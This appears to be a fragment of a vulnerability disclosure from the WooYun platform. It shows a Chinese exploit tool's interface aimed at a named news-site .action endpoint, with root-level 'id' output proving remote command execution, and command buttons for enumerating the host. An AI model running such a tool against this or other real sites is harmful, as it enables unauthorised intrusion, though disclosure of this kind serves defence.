 请输入测试地址: http://e.people.com.cn/onShow.action 检测是否有漏洞
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6
(disk),10(wheel) context=root:system_r:unconfined_t:SystemLow-SystemHigh
输入命令: id
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org